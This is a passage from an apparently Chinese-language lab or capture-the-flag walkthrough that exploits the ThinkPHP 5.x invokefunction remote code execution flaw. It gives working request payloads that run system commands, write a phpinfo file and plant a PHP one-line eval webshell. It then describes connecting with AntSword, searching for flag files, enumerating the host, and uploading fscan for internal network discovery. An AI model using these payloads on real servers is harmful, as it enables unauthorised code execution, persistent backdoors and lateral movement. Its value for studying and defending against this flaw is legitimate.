

POC:输入系统命令: whoami

/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

POC:通过替换参数值,还可以将php代码写入文件, 此处我们写一个phpinfo

/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=phpinfo.php&vars[1][]=<?php phpinfo(); ?>



然后在网页查看,发现可行,那么可以尝试构建webshell



POC:写入webshell,如果有过滤还可以采取编码方式

在这写了一个简单的一句话木马

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php @eval($_POST['lll']);?>



1.2.2蚁剑验证

验证成功,在这里webshell就拿到了

1.3 Target1本机信息收集



1.3.1找flag

find / -name "flag.txt" 2>/dev/null





1.3.2 收集服务、端口、路由、ip、网段、内核等

查内核

uname -r



查ip

ifconfig

ip a

查端口

netstat -ntlp

查进程

ps -ef

查路由

route翻翻目录、文件

1.3.3内网存活探测



方法一、允许上传的情况下上传工具(/tmp等有权限的目录中)在T1上做信息收集fscan等工具直接上传即可





